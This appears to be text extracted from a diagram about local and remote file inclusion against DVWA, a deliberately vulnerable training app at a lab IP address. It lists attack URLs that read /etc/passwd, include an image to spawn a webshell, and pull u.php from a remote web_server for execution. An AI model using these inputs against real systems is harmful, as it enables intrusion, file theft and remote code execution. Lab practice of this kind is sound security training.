 剪贴板
图像
工具
形状
颜色
index.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=f.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=/etc/passwd
本地文件包含 LFI
/etc/passwd
c.jpg
执行并生成webshell
F功能
include f.php
include g.php
include *.php
include *
F
f.php
G
g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/u.php
c.jpg
u.php
远程文件包含 RFI